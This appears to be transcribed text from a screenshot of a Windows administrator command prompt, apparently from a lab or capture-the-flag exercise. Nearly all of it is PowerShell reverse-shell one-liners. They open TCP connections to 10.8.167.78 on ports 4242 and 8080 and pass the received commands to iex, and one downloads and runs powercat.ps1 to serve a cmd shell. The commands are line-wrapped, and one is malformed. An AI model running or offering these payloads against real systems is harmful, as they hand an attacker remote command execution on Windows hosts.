 Administrator: Command Prompt - powershell  -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.8.167.78',4242);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -n...
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.8.167.78/powercat.ps1');powercat -c 10.8.167.78 -p 8080 -e cmd"
C:\Users\Administrator>powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.8.167.78",8080);$stream = $client.GetStream();[byte[]]$byt
es = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $d
ata 2>&1 | Out-String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$
stream.Flush()};$client.Close()
C:\Users\Administrator>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.8.167.78',4242);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while
(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.C
lose()"